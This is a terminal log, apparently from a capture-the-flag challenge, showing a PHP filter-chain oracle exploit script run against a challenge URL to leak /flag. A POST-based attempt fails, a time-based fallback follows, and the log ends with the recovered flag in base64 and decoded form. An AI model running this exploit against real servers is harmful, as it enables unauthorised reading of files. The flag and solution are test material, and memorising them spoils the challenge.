 b'fl'
E:\Desktop\php_filter_chains_oracle_exploit-main 3.10.10 23.516s ERROR 11:03:30
python .\filters_chain_oracle_exploit.py --target http://eci-2zecj6koojhsl0pjmkj5.cloudeci1.ichunqiu.com/ --file '/fl
ag' --parameter path --log aaa
[*] The following URL is targeted : http://eci-2zecj6koojhsl0pjmkj5.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://eci-2zecj6koojhsl0pjmkj5.cloudeci1.ichunqiu.com/
[*] The following local file is leaked : /flag
[*] Running POST requests
[+] Error handling duration : 0.515755
ZmxhZ3s0ZGQ1MTk2Ni05ZTM2LTQwN2ItYTdmM+e3N2RiMjllZTM2OTZ9
b'flag{4dd51966-9e36-407b-a7f3\xe7\xb77db29ee3696}'